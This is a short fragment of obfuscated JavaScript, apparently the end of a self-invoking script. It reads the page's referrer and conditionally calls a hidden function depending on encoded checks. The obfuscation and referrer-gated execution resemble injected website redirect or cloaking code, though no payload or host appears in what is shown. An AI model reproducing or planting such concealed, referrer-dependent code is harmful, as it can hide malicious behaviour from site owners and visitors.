_0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));
